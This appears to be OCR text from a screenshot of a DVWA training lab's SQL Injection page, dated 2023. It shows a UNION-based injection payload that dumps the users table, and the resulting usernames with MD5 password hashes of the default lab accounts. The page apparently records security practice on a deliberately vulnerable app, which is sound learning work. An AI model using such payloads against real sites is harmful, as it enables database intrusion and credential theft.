 Vulnerability: SQL Injection :: D
不安全 | xuxinyu.com/dvwa/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28user%2C%27%3D%3D%3D%2...
12
3
3
鑫宇
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(user,'===',password) from users #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user,'===',password) from users #
First name: 1
Surname: admin===e10adc3949ba59abbe56e057f20f883e,gordonb===e99a18c428cb38d5f260853678922e03,1337===8d3533d75ae2c3966d7e0d4fcc69216b,pablo===0d107d09f5bbe40cade3de5c71e9e9b7,s
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
有道
T
15:38
2023/2/9